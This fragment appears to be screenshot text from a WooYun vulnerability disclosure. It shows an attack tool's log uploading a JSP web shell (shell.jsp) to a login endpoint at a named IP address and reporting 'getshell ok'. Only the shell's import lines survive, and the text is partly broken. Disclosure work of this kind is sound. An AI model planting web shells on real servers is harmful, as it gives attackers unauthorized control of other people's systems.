 action: http://114.112.70.71/gotologin.box 路径: shell.jsp 开始
文件内容: <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"
%>
<%!
状态: 成功: 0 失败: 0
logs: geting............
http://114.112.70.71/gotologin.box:正在getshell...
http://114.112.70.71/gotologin.box:getshell ok...
www.wooyun.org